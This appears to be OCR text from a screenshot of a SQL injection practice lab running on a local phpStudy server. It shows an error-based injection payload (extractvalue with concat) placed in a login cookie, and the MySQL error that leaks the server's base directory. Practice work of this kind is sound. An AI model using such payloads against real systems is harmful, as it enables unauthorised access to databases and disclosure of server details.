 HTML 原始
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
YOUR IP ADDRESS IS : 192.168.176.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1'and
extractvalue(1,concat(0x7e,
(select@@basedir),0x7e))# and expires: Sun
27 Feb 2022 - 04:01:17
Issue with your mysql: XPATH syntax error: '~C:/phpStudy
/PHPTutorial/MySQL/~'